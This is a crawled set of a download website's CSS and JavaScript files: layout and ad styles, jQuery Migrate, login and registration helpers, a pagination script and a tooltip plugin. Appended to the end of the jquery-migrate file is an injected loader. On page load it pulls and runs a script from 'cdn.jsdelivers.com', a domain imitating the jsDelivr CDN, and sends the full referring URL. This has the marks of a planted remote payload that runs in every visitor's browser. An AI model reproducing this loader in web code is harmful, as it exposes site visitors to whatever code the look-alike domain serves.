.popupbox .popupbox-content .popdows form .arc-login-hzzh{text-align:center;margin-top:15px;padding-top:15px;border-top:1px dotted #ccc;}
.popupbox .popupbox-content .popdows form .arc-login-hzzh a.login-qq img{width:120px;}

/* <div class="tricon">商业角标</div> */
.tricon{
    width: 72px;
    height: 30px;
    background-color: #e45654;
    color: #fff;
    position: absolute;
    top: -5px;
    right: -28px;
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform:rotate(45deg);
    -webkit-box-shadow:0px 0px 10px #888;
    -moz-box-shadow:0px 0px 10px #888; 
    box-shadow: 0px 0px 10px #888;
    text-align: center;
    line-height: 40px;
}
 .links{width: 100%;max-width:1260px; background-color: #fff; margin: 0 auto; padding: 0;}
.links .linkmain{float: left; background-color: #fff;}
.links .linkmain ul{list-style-type: none; margin: 0; padding: 0;}
.links .linkmain .l1{ margin: 0 auto;}
.links .linkmain li{margin: 0 auto; padding: 9px; line-height: 20px;overflow: hidden;}
.links .linkmain a{color: #333; text-decoration: none;}
.links .linkmain .l1 img{width: 15%;max-width:300px;margin-left: 8px;}
.links .linkmain .l2{padding: 9px; line-height: 20px;}
.links .linkmain .l2 a{display: block; width: 124px; height: 25px; font-size: 12px; color: #999; line-height: 25px; float: left;}
.links .linkmain li{float: left;}
.design_r_title{width: 100%;max-width:1260px; background-color: #fff; border-bottom: 1px solid #f0f1f1; height: 59px;margin: 0 auto; padding: 0;}
.design_r_title h2{display: block; width: 25%; float: left; height: 59px; font-size: 16px; color: #666; line-height: 59px; font-weight: normal; padding-left: 20px;}
.design_r_title a{width: 100px; height: 59px; display: block; float: right; border-left: 1px solid #f0f1f1; font-size: 14px; color: #666; line-height: 59px; text-align: center;}

.link_tit{text-align: center;font-size: 18px;font-weight: 300;border-bottom: 1px solid #888888;height: 12px;width: 100%;max-width: 200px;margin: 10px auto}
.link_tit span{background-color: #FFFFFF;padding: 0 10px}
ul.links li{width: auto;padding: 5px 8px}
ul.links li a{color: #7D7D7D}
.cl{zoom:1}
.cl:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.adv{width: 1260px; max-width: 1260px; margin: 0 auto;}
.myadv{float: left; width: 33.3%; padding-bottom: 5px; position: relative;}
.adver123{width:1260px;margin:auto;background:#fff;}
.adver123 ul{margin:auto;height:auto;overflow:hidden;margin: 5px 2px 1px 1px;}
.adver123 ul li{float:left;width:33.3%;padding-bottom:1px;position:relative}
.adver123 ul li .item{margin: 5px 2px 1px 1px;}
.adver123 img{width:100%;height:40px;margin: 0px 0px 0px 2px;}
@media only screen and (max-width: 500px){.adver123 ul li{padding-bottom: 1px;}}
@media only screen and (max-width: 768px){.adver123{width:100%;margin:auto;display:none;}
.adver123 ul li{width: 100%; display: inline-block; float: none;}}
.adv2{width: 1250px; max-width: 1250px; margin: 0 auto;}
.myadv2{float: left; width: 100%; padding-bottom: 5px; position: relative;}
.adver456{width:1250px;margin:auto}
.adver456 ul{margin:auto -10px;height:auto;overflow:hidden;}
.adver456 ul li{float:left;width:100%;padding-bottom:1px;position:relative}
.adver456 ul li .item{margin: 0 2px 0 1px;}
.adver456 img{width:100%;height:110px;}
@media only screen and (max-width: 500px){.adver456 ul li{padding-bottom: 1px;}}
@media only screen and (max-width: 768px){.adver456{width:100%;margin:auto;display:none;}
.adver456 ul li{width: 100%; display: inline-block; float: none;}}
.adv3{width: 1260px; max-width: 1260px; margin: 0 auto;}
.myadv33 ul li{float: left;width:10px;padding-bottom: 5px; position: relative;}
.myadv3{float: left; width: 10%; padding-bottom: 5px; position: relative;vertical-align: middle;}
.adver789{width:1260px;margin:auto;background:#fff;vertical-align: middle;}
.adver789 ul{margin:auto;height:26px;overflow:hidden;margin: 5px 2px 1px 1px;}
.adver789 ul li{float:left;position:relative;vertical-align: middle;}
.adver789 ul li .item{margin: 4px 1px 1px 10px;}
@media only screen and (max-width: 500px){.adver789 ul li{padding-bottom: 1px;}}
@media only screen and (max-width: 768px){.adver789{width:100%;margin:auto;display:none;}
.adver789 ul li{width: 100%; display: inline-block; float: none;}}
.friendLink{font-size: 0; padding: 15px 17px;}
.w1180{margin-left: auto; margin-right: auto; width: 1180px;}
.bgWhitelink{background-color: #fff;}
.mt40{margin-top: 40px;}
.txtScroll-left{width:1260px; position:relative;margin:0 auto;background-color: #fff;}.txtScroll-left .hd{overflow:hidden; height:30px; background:#f4f4f4; padding:0 10px; background-color: #fff; border-bottom:1px solid #ccc;}.txtScroll-left .hd .prev,.txtScroll-left .hd .next{display:block; width:5px; height:9px; float:right; margin-right:5px; margin-top:10px; overflow:hidden; cursor:pointer; background:url("/images/arrow.png") no-repeat;}.txtScroll-left .hd .next{background-position:0 -50px;}.txtScroll-left .hd .prevStop{background-position:-60px 0;}.txtScroll-left .hd .nextStop{background-position:-60px -50px;}.txtScroll-left .hd ul{float:right; overflow:hidden; zoom:1; margin-top:10px;}.txtScroll-left .hd ul li{float:left; width:9px; height:9px; overflow:hidden; margin-right:5px; text-indent:-999px; cursor:pointer; background:url("/images/icoCircle.gif") 0 -9px no-repeat;}.txtScroll-left .hd ul li.on{background-position:0 0;}.txtScroll-left .bd{padding:10px; width:1240px; overflow:hidden;}.txtScroll-left .bd ul{overflow:hidden; zoom:1;}.txtScroll-left .bd ul li{float:left; height:24px; line-height:24px; _display:inline;}.txtScroll-left .bd ul li span{color:#999; text-decoration:line-through;} .txtScroll-left .icon{font-size:16px;color:#999;display:inline-block;margin-right:15px;margin-top: 7px;}@media only screen and (max-width: 768px){.txtScroll-left{width:1240px; position:relative; border:1px solid #ccc;display:none;}}


--- FILE ---
content_type: text/css
request_url: https://89ye.net/skin/1.0/css/pic-store.css
body_size: 907
content:
@charset "utf-8";
/*
	http://www.fesucai.com/ V1.0
*/
#pbBottom,#pbCloseBtn,#pbImage,#pbOverlay,#stip{position:fixed;z-index:999999}#pbOverlay{left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.8);cursor:pointer}#pbCloseBtn{bottom:0;right:0;display:block;width:50px;height:50px;cursor:pointer;z-index:9999991}#newmbdemo,#pbCloseBtn,#pbNextBtn,#pbNextBtna,#pbPrevBtn,#pbPrevBtna,#pbZoomBtn,#pbZoomBtn.pbzoomed{background:url(../images/default-skin.png) no-repeat}.pbLoading{background:#000 url(../images/loading.gif) no-repeat center!important}#newmbdemo{float:right;margin:-50px 50px 0 0;display:inline-block;text-indent:-9000px;width:50px;height:50px;cursor:pointer;z-index:9999991}#pbImage{border:none;background:#000 no-repeat;-moz-box-shadow:0 0 40px #000;-webkit-box-shadow:0 0 40px #000;box-shadow:0 0 40px #000;cursor:url(../images/drag_hand.cur),move}@-moz-document url-prefix(){#pbImage{cursor:move}}#pbBottom{font-size:12px;text-align:center;color:#EEE;line-height:1.4em;left:0;bottom:0;width:100%;height:50px;background:rgba(0,0,0,1);filter:alpha(opacity=80);opacity:.8;-Moz-Opacity:.8}#stip{top:0;width:100%;height:100%;line-height:600px;background-color:#000;opacity:1;padding:20px;text-align:center;color:#fff}#stip span{text-decoration:underline;color:red;cursor:pointer;padding-left:10px}#pbCaption,#pbNumber{float:left;padding:17px 0 0 15px;font-size:12px;display:inline-block;zoom:1}#pbNav{display:block;width:200px;height:50px;margin:auto}#pbNextBtn,#pbPrevBtn,#pbZoomBtn{display:inline-block;width:70px;height:50px;outline:0;text-indent:-9000px}#pbCloseBtn{background-position:3px -40px}#newmbdemo{background-position:6px 4px}#pbPrevBtn{background-position:-119px -35px;float:left}#pbPrevBtn.pbgreyed{cursor:not-allowed;background-position:-207px -35px}#pbNextBtn{background-position:-75px -35px;float:right}#pbNextBtn.pbgreyed{cursor:not-allowed;background-position:-163px -35px}#pbZoomBtn{width:60px;float:left;background-position:-80px 0}#pbZoomBtn.pbgreyed{background-position:-200px 0}#pbZoomBtn.pbzoomed{background-position:-124px 0}#pbNextBtna,#pbPrevBtna{outline:0;width:45px;height:45px;background-color:#000;display:block;position:fixed;top:40%}#pbNextBtna:hover,#pbPrevBtna:hover{background-color:rgba(0,0,0,.5)}#pbPrevBtna{left:0;background-position:-132px -35px}#pbNextBtna.pbgreyed,#pbPrevBtna.pbgreyed{cursor:not-allowed;opacity:.2}#pbNextBtna{right:0;background-position:-87px -35px}.p_title{max-width:1071px;padding:10px;text-align:center;font-size:14px;color:#868686;border:1px solid #ddd;background-color:#f8f8f8}.p_title i.fa{margin-right:10px}#gallery{width:100%;height:auto;margin-bottom:20px;float:left}#gallery ul li{width:156px;float:left;margin:0;padding:10px 10px 2px;border:1px solid #ddd;margin:5px 5px 0 0}#gallery ul li a{display:block;height:162px;overflow:hidden;}#gallery ul li a:hover img{transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);}#gallery ul li a img{width:100%;min-height:162px;transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;}#gallery ul li span{font-size:14px;display:block;margin:10px 5px 5px;padding-top:5px;border-top:1px dotted #ccc;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:146px}

#gallery .boximg_ys{width:156px;float:left;margin:0;padding:10px 10px 2px;border:1px solid #ddd;margin:5px 5px 0 0}
#gallery .boximg_ys a{display:block;height:162px;overflow:hidden;}
#gallery .boximg_ys a:hover img{transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);}
#gallery .boximg_ys a img{width:100%;min-height:162px;transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;}
#gallery .boximg_ys span{font-size:14px;display:block;margin:10px 5px 5px;padding-top:5px;border-top:1px dotted #ccc;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:146px}

--- FILE ---
content_type: application/javascript
request_url: https://89ye.net/skin/1.0/js/jquery-migrate.min.js?ver=1.0
body_size: 4590
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute === void 0 && (jQuery.migrateMute = !0), function(e, t, n) {
	function r(n) {
		var r = t.console;
		i[n] || (i[n] = !0, e.migrateWarnings.push(n), r && r.warn && !e.migrateMute && (r.warn("JQMIGRATE: " + n), e.migrateTrace && r.trace && r.trace()))
	}
	function a(t, a, i, o) {
		if (Object.defineProperty) try {
			return Object.defineProperty(t, a, {
				configurable: !0,
				enumerable: !0,
				get: function() {
					return r(o), i
				},
				set: function(e) {
					r(o), i = e
				}
			}), n
		} catch (s) {}
		e._definePropertyBroken = !0, t[a] = i
	}
	var i = {};
	e.migrateWarnings = [], !e.migrateMute && t.console && t.console.log && t.console.log("JQMIGRATE: Logging is active"), e.migrateTrace === n && (e.migrateTrace = !0), e.migrateReset = function() {
		i = {}, e.migrateWarnings.length = 0
	}, "BackCompat" === document.compatMode && r("jQuery is not compatible with Quirks Mode");
	var o = e("<input/>", {
		size: 1
	}).attr("size") && e.attrFn,
		s = e.attr,
		u = e.attrHooks.value && e.attrHooks.value.get ||
	function() {
		return null
	}, c = e.attrHooks.value && e.attrHooks.value.set ||
	function() {
		return n
	}, l = /^(?:input|button)$/i, d = /^[238]$/, p = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i, f = /^(?:checked|selected)$/i;
	a(e, "attrFn", o || {}, "jQuery.attrFn is deprecated"), e.attr = function(t, a, i, u) {
		var c = a.toLowerCase(),
			g = t && t.nodeType;
		return u && (4 > s.length && r("jQuery.fn.attr( props, pass ) is deprecated"), t && !d.test(g) && (o ? a in o : e.isFunction(e.fn[a]))) ? e(t)[a](i) : ("type" === a && i !== n && l.test(t.nodeName) && t.parentNode && r("Can't change the 'type' of an input or button in IE 6/7/8"), !e.attrHooks[c] && p.test(c) && (e.attrHooks[c] = {
			get: function(t, r) {
				var a, i = e.prop(t, r);
				return i === !0 || "boolean" != typeof i && (a = t.getAttributeNode(r)) && a.nodeValue !== !1 ? r.toLowerCase() : n
			},
			set: function(t, n, r) {
				var a;
				return n === !1 ? e.removeAttr(t, r) : (a = e.propFix[r] || r, a in t && (t[a] = !0), t.setAttribute(r, r.toLowerCase())), r
			}
		}, f.test(c) && r("jQuery.fn.attr('" + c + "') may use property instead of attribute")), s.call(e, t, a, i))
	}, e.attrHooks.value = {
		get: function(e, t) {
			var n = (e.nodeName || "").toLowerCase();
			return "button" === n ? u.apply(this, arguments) : ("input" !== n && "option" !== n && r("jQuery.fn.attr('value') no longer gets properties"), t in e ? e.value : null)
		},
		set: function(e, t) {
			var a = (e.nodeName || "").toLowerCase();
			return "button" === a ? c.apply(this, arguments) : ("input" !== a && "option" !== a && r("jQuery.fn.attr('value', val) no longer sets properties"), e.value = t, n)
		}
	};
	var g, h, v = e.fn.init,
		m = e.parseJSON,
		y = /^([^<]*)(<[\w\W]+>)([^>]*)$/;
	e.fn.init = function(t, n, a) {
		var i;
		return t && "string" == typeof t && !e.isPlainObject(n) && (i = y.exec(e.trim(t))) && i[0] && ("<" !== t.charAt(0) && r("$(html) HTML strings must start with '<' character"), i[3] && r("$(html) HTML text after last tag is ignored"), "#" === i[0].charAt(0) && (r("HTML string cannot start with a '#' character"), e.error("JQMIGRATE: Invalid selector string (XSS)")), n && n.context && (n = n.context), e.parseHTML) ? v.call(this, e.parseHTML(i[2], n, !0), n, a) : v.apply(this, arguments)
	}, e.fn.init.prototype = e.fn, e.parseJSON = function(e) {
		return e || null === e ? m.apply(this, arguments) : (r("jQuery.parseJSON requires a valid JSON string"), null)
	}, e.uaMatch = function(e) {
		e = e.toLowerCase();
		var t = /(chrome)[ \/]([\w.]+)/.exec(e) || /(webkit)[ \/]([\w.]+)/.exec(e) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e) || /(msie) ([\w.]+)/.exec(e) || 0 > e.indexOf("compatible") && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e) || [];
		return {
			browser: t[1] || "",
			version: t[2] || "0"
		}
	}, e.browser || (g = e.uaMatch(navigator.userAgent), h = {}, g.browser && (h[g.browser] = !0, h.version = g.version), h.chrome ? h.webkit = !0 : h.webkit && (h.safari = !0), e.browser = h), a(e, "browser", e.browser, "jQuery.browser is deprecated"), e.sub = function() {
		function t(e, n) {
			return new t.fn.init(e, n)
		}
		e.extend(!0, t, this), t.superclass = this, t.fn = t.prototype = this(), t.fn.constructor = t, t.sub = this.sub, t.fn.init = function(r, a) {
			return a && a instanceof e && !(a instanceof t) && (a = t(a)), e.fn.init.call(this, r, a, n)
		}, t.fn.init.prototype = t.fn;
		var n = t(document);
		return r("jQuery.sub() is deprecated"), t
	}, e.ajaxSetup({
		converters: {
			"text json": e.parseJSON
		}
	});
	var b = e.fn.data;
	e.fn.data = function(t) {
		var a, i, o = this[0];
		return !o || "events" !== t || 1 !== arguments.length || (a = e.data(o, t), i = e._data(o, t), a !== n && a !== i || i === n) ? b.apply(this, arguments) : (r("Use of jQuery.fn.data('events') is deprecated"), i)
	};
	var j = /\/(java|ecma)script/i,
		w = e.fn.andSelf || e.fn.addBack;
	e.fn.andSelf = function() {
		return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"), w.apply(this, arguments)
	}, e.clean || (e.clean = function(t, a, i, o) {
		a = a || document, a = !a.nodeType && a[0] || a, a = a.ownerDocument || a, r("jQuery.clean() is deprecated");
		var s, u, c, l, d = [];
		if (e.merge(d, e.buildFragment(t, a).childNodes), i) for (c = function(e) {
			return !e.type || j.test(e.type) ? o ? o.push(e.parentNode ? e.parentNode.removeChild(e) : e) : i.appendChild(e) : n
		}, s = 0; null != (u = d[s]); s++) e.nodeName(u, "script") && c(u) || (i.appendChild(u), u.getElementsByTagName !== n && (l = e.grep(e.merge([], u.getElementsByTagName("script")), c), d.splice.apply(d, [s + 1, 0].concat(l)), s += l.length));
		return d
	});
	var Q = e.event.add,
		x = e.event.remove,
		k = e.event.trigger,
		N = e.fn.toggle,
		T = e.fn.live,
		M = e.fn.die,
		S = "ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",
		C = RegExp("\\b(?:" + S + ")\\b"),
		H = /(?:^|\s)hover(\.\S+|)\b/,
		A = function(t) {
			return "string" != typeof t || e.event.special.hover ? t : (H.test(t) && r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"), t && t.replace(H, "mouseenter$1 mouseleave$1"))
		};
	e.event.props && "attrChange" !== e.event.props[0] && e.event.props.unshift("attrChange", "attrName", "relatedNode", "srcElement"), e.event.dispatch && a(e.event, "handle", e.event.dispatch, "jQuery.event.handle is undocumented and deprecated"), e.event.add = function(e, t, n, a, i) {
		e !== document && C.test(t) && r("AJAX events should be attached to document: " + t), Q.call(this, e, A(t || ""), n, a, i)
	}, e.event.remove = function(e, t, n, r, a) {
		x.call(this, e, A(t) || "", n, r, a)
	}, e.fn.error = function() {
		var e = Array.prototype.slice.call(arguments, 0);
		return r("jQuery.fn.error() is deprecated"), e.splice(0, 0, "error"), arguments.length ? this.bind.apply(this, e) : (this.triggerHandler.apply(this, e), this)
	}, e.fn.toggle = function(t, n) {
		if (!e.isFunction(t) || !e.isFunction(n)) return N.apply(this, arguments);
		r("jQuery.fn.toggle(handler, handler...) is deprecated");
		var a = arguments,
			i = t.guid || e.guid++,
			o = 0,
			s = function(n) {
				var r = (e._data(this, "lastToggle" + t.guid) || 0) % o;
				return e._data(this, "lastToggle" + t.guid, r + 1), n.preventDefault(), a[r].apply(this, arguments) || !1
			};
		for (s.guid = i; a.length > o;) a[o++].guid = i;
		return this.click(s)
	}, e.fn.live = function(t, n, a) {
		return r("jQuery.fn.live() is deprecated"), T ? T.apply(this, arguments) : (e(this.context).on(t, this.selector, n, a), this)
	}, e.fn.die = function(t, n) {
		return r("jQuery.fn.die() is deprecated"), M ? M.apply(this, arguments) : (e(this.context).off(t, this.selector || "**", n), this)
	}, e.event.trigger = function(e, t, n, a) {
		return n || C.test(e) || r("Global events are undocumented and deprecated"), k.call(this, e, t, n || document, a)
	}, e.each(S.split("|"), function(t, n) {
		e.event.special[n] = {
			setup: function() {
				var t = this;
				return t !== document && (e.event.add(document, n + "." + e.guid, function() {
					e.event.trigger(n, null, t, !0)
				}), e._data(this, n, e.guid++)), !1
			},
			teardown: function() {
				return this !== document && e.event.remove(document, n + "." + e._data(this, n)), !1
			}
		}
	})
}(jQuery, window);

/*function Dologin() {
	var fmdo = $("input[name='fmdo']").val();
	var dopost = $("input[name='dopost']").val();
	var keeptime = $("input[name='keeptime']").val();
	var userid = $("input[name='userid']").val();
	var pwd = $("input[name='pwd']").val();
	var vdcode = $("input[name='vdcode']").val();
	$.ajax({
		type: 'post',
		url: '/i/ajax_login.php',
		data: {
			fmdo: fmdo,
			myset: 'ajax',
			dopost: dopost,
			keeptime: keeptime,
			userid: userid,
			pwd: pwd,
			vdcode: vdcode,
		},
		success: function(data, status) {
			if (data == '0') {
				alert('验证码错误！')
			} else if (data == '1') {
				alert('用户名不合法！')
			} else if (data == '2') {
				alert('密码不能为空！')
			} else if (data == '3') {
				alert('用户名不存在！')
			} else if (data == '4') {
				alert('密码错误！')
			} else if (data == '5') {
				alert('管理员帐号不允许从前台登录！')
			} else if (data == '6') {
				CheckLogin();
				WebLogin();
				overlay();
				location.reload()
			} else {
				alert('未知错误！')
			}
			return false
		}
	});
	return false
}
function Doreg() {
	var fmdo = $("input[name='fmdo1']").val();
	var user_name = $("input[name='user_name']").val();
	var user_pass = $("input[name='user_pass']").val();
	var user_pass2 = $("input[name='user_pass2']").val();
	var user_email = $("input[name='user_email']").val();
	var vdcode_reg = $("input[name='vdcode_reg']").val();
	$.ajax({
		type: 'post',
		url: '/i/ajax_login.php',
		data: {
			fmdo: fmdo,
			step: '1',
			myset: 'ajax_reg',
			dopost: 'ajax_reg',
			user_name: user_name,
			user_pass: user_pass,
			user_pass2: user_pass2,
			user_email: user_email,
			vdcode_reg: vdcode_reg,
		},
		success: function(data, status) {
			if (data == '8') {
				alert('系统关闭了用户注册！')
			} else if (data == '9.0') {
				alert('用户名不允许注册！')
			} else if (data == '9.1') {
				alert('验证码错误！')
			} else if (data == '9') {
				alert('你的用户名或用户笔名过长，不允许注册！')
			} else if (data == '10') {
				alert('你的用户名或密码过短，不允许注册！')
			} else if (data == '11') {
				alert('你两次输入的密码不一致！')
			} else if (data == '12') {
				alert('用户名已存在，请更换一个用户名进行注册！')
			} else if (data == '13') {
				alert('邮箱格式不正确！')
			} else if (data == '14') {
				alert('你使用的邮箱已经被另一帐号注册，请使其它邮箱！')
			} else if (data == '15') {
				alert('用户名已存在，请更换其它用户名！')
			} else if (data == '17') {
				alert('注册失败，请检查资料是否有误或与管理员联系！')
			} else if (data == '16') {
				alert('注册成功并已登录！');
				CheckLogin();
				WebLogin();
				overlay();
				location.reload()
			} else {
				alert('未知错误！')
			}
			return false
		}
	});
	return false
}*/

function nologin(){
	window.location.href = "/oauth/index_do.php?action=oauth&type=qq"
	return;
}

function qqlogin(){
	window.location.href = "/oauth/index_do.php?action=oauth&type=qq"
	return;
}
var gourl = window.location.href;
gourl = gourl.replace(/&/g,'*');
function reg(){
	window.location.href = "/i/?type=reg&gourl="+gourl;
	return;
}

function Doexit() {
	$.ajax({
		type: 'post',
		url: '/i/ajax_login.php',
		data: {
			fmdo: 'login',
			myset: 'ajax',
			dopost: 'exit',
		},
		success: function(data, status) {
			if (data == '7') {
				location.reload()
			} else {
				alert('未知错误！')
			}
			return false
		}
	});
	return false
}
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://89ye.net/skin/1.0/js/arcdowlist.js
body_size: 683
content:
// JavaScript Document

		var arcid = $("#stows").attr("rel");
		var curPage = 1; //当前页码
        var total,pageSize,totalPage;
        //获取数据
        function getData(page){ 
            $.ajax({
                type: 'POST',
                url: '/i/dows-list-json.php?aid='+arcid,
                data: {'pageNum':page-1},
                dataType:'json',
                beforeSend:function(){
                    $("#list").append("<div id='loading'><img src='/images/loadinglit.gif' /><br>loading...</div>");
                },
                success:function(json){
                    $("#list").empty();
                    total = json.total; //总记录数
                    pageSize = json.pageSize; //每页显示条数
                    curPage = page; //当前页
                    totalPage = json.totalPage; //总页数
                    var li = "";
                    var list = json.list;
                    $.each(list,function(index,array){ //遍历json数据列
						li += "<tr>";
                        li += "<td class='face'><a href='"+array['cmsurl']+"/i/?uid="+array['mid']+"&type=dows' target='_blank'><img src='"+array['face']+"' /><br>"+array['uname']+"</a></td>";
						li += "<td><span>"+array['user_dj']+"</span></td>";
						li += "<td>"+array['title']+"</td>";
						li += "<td><em>¥"+array['money']+"</em></td>";
						li += "<td>"+array['dtime']+"</td>";
						li += "</tr>";
                    });
                    $("#list").append(li);
                },
                complete:function(){ //生成分页条
                    getPageBar();
                },
                error:function(){
                    alert("数据加载失败");
                }
            });
        }
        //获取分页条
        function getPageBar(){
            //页码大于最大页数
            if(curPage>totalPage) curPage=totalPage;
            //页码小于1
            if(curPage<1) curPage=1;
            pageStr = "<span>共"+total+"条</span><span>"+curPage+" / "+totalPage+"</span>";
            
            //如果是第一页
            if(curPage==1){
                //pageStr += "<span>首页</span><span>上一页</span>";
            }else{
                pageStr += "<span><a href='javascript:void(0)' rel='1'>首页</a></span><span><a href='javascript:void(0)' rel='"+(curPage-1)+"'>上一页</a></span>";
            }
            
            //如果是最后页
            if(curPage>=totalPage){
                //pageStr += "<span>下一页</span><span>尾页</span>";
            }else{
                pageStr += "<span><a href='javascript:void(0)' rel='"+(parseInt(curPage)+1)+"'>下一页</a></span><span><a href='javascript:void(0)' rel='"+totalPage+"'>尾页</a></span>";
            }
                
            $("#pagecount").html(pageStr);
        }
        $(function(){
            getData(1);
            $("#pagecount span a").live('click',function(){
                var rel = $(this).attr("rel");
                if(rel){
                    getData(rel);
                }
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://89ye.net/skin/1.0/js/lightbox.js
body_size: 7199
content:
function rC(a) {
	a += "=";
	offset = document.cookie.indexOf(a);
	return -1 != offset ? (offset += a.length, end = document.cookie.indexOf(";", offset), -1 == end && (end = document.cookie.length), unescape(document.cookie.substring(offset, end))) : ""
}
function wC(a, f) {
	exp = new Date;
	exp.setTime(exp.getTime() + 2592E6);
	document.cookie = a + "=" + escape(f) + "; expires=" + exp.toGMTString() + "; path=/"
}(function(a) {
	var f = [],
		w = /^url\(["']?([^"'\)]*)["']?\);?$/i,
		B = /\.png$/i,
		C = a.browser.msie && 6 == a.browser.version;
	a(window).resize(function() {
		a.each(f, function() {
			this.refresh(!0)
		})
	});
	a.Poshytip = function(b, g) {
		this.$elm = a(b);
		this.opts = a.extend({}, a.fn.poshytip.defaults, g);
		this.$tip = a(['<div class="', this.opts.className, '"><div class="tip-inner tip-bg-image"></div><div class="tip-arrow tip-arrow-top tip-arrow-right tip-arrow-bottom tip-arrow-left"></div></div>'].join("")).appendTo(document.body);
		this.$arrow = this.$tip.find("div.tip-arrow");
		this.$inner = this.$tip.find("div.tip-inner");
		this.disabled = !1;
		this.content = null;
		this.init()
	};
	a.Poshytip.prototype = {
		init: function() {
			f.push(this);
			var b = this.$elm.attr("title");
			this.$elm.data("title.poshytip", void 0 !== b ? b : null).data("poshytip", this);
			if ("none" != this.opts.showOn) switch (this.$elm.bind({
				"mouseenter.poshytip": a.proxy(this.mouseenter, this),
				"mouseleave.poshytip": a.proxy(this.mouseleave, this)
			}), this.opts.showOn) {
			case "hover":
				"cursor" == this.opts.alignTo && this.$elm.bind("mousemove.poshytip", a.proxy(this.mousemove, this));
				this.opts.allowTipHover && this.$tip.hover(a.proxy(this.clearTimeouts, this), a.proxy(this.mouseleave, this));
				break;
			case "focus":
				this.$elm.bind({
					"focus.poshytip": a.proxy(this.show, this),
					"blur.poshytip": a.proxy(this.hide, this)
				})
			}
		},
		mouseenter: function(b) {
			if (this.disabled) return !0;
			this.$elm.attr("title", "");
			if ("focus" == this.opts.showOn) return !0;
			this.clearTimeouts();
			this.showTimeout = setTimeout(a.proxy(this.show, this), this.opts.showTimeout)
		},
		mouseleave: function(b) {
			if (this.disabled || this.asyncAnimating && (this.$tip[0] === b.relatedTarget || jQuery.contains(this.$tip[0], b.relatedTarget))) return !0;
			b = this.$elm.data("title.poshytip");
			null !== b && this.$elm.attr("title", b);
			if ("focus" == this.opts.showOn) return !0;
			this.clearTimeouts();
			this.hideTimeout = setTimeout(a.proxy(this.hide, this), this.opts.hideTimeout)
		},
		mousemove: function(a) {
			if (this.disabled) return !0;
			this.eventX = a.pageX;
			this.eventY = a.pageY;
			this.opts.followCursor && this.$tip.data("active") && (this.calcPos(), this.$tip.css({
				left: this.pos.l,
				top: this.pos.t
			}), this.pos.arrow && (this.$arrow[0].className = "tip-arrow tip-arrow-" + this.pos.arrow))
		},
		show: function() {
			this.disabled || this.$tip.data("active") || (this.reset(), this.update(), this.display(), this.opts.timeOnScreen && setTimeout(a.proxy(this.hide, this), this.opts.timeOnScreen))
		},
		hide: function() {
			!this.disabled && this.$tip.data("active") && this.display(!0)
		},
		reset: function() {
			this.$tip.queue([]).detach().css("visibility", "hidden").data("active", !1);
			this.$inner.find("*").poshytip("hide");
			this.opts.fade && this.$tip.css("opacity", this.opacity);
			this.$arrow[0].className = "tip-arrow tip-arrow-top tip-arrow-right tip-arrow-bottom tip-arrow-left";
			this.asyncAnimating = !1
		},
		update: function(a, g) {
			if (!this.disabled) {
				var d = void 0 !== a;
				if (d) {
					if (g || (this.opts.content = a), !this.$tip.data("active")) return
				} else a = this.opts.content;
				var c = this,
					e = "function" == typeof a ? a.call(this.$elm[0], function(a) {
						c.update(a)
					}) : "[title]" == a ? this.$elm.data("title.poshytip") : a;
				this.content !== e && (this.$inner.empty().append(e), this.content = e);
				this.refresh(d)
			}
		},
		refresh: function(b) {
			if (!this.disabled) {
				if (b) {
					if (!this.$tip.data("active")) return;
					var g = {
						left: this.$tip.css("left"),
						top: this.$tip.css("top")
					}
				}
				this.$tip.css({
					left: 0,
					top: 0
				}).appendTo(document.body);
				void 0 === this.opacity && (this.opacity = this.$tip.css("opacity"));
				var d = this.$tip.css("background-image").match(w),
					c = this.$arrow.css("background-image").match(w);
				if (d) {
					var e = B.test(d[1]);
					C && e ? (this.$tip.css("background-image", "none"), this.$inner.css({
						margin: 0,
						border: 0,
						padding: 0
					}), d = e = !1) : this.$tip.prepend('<table border="0" cellpadding="0" cellspacing="0"><tr><td class="tip-top tip-bg-image" colspan="2"><span></span></td><td class="tip-right tip-bg-image" rowspan="2"><span></span></td></tr><tr><td class="tip-left tip-bg-image" rowspan="2"><span></span></td><td></td></tr><tr><td class="tip-bottom tip-bg-image" colspan="2"><span></span></td></tr></table>').css({
						border: 0,
						padding: 0,
						"background-image": "none",
						"background-color": "transparent"
					}).find(".tip-bg-image").css("background-image", 'url("' + d[1] + '")').end().find("td").eq(3).append(this.$inner);
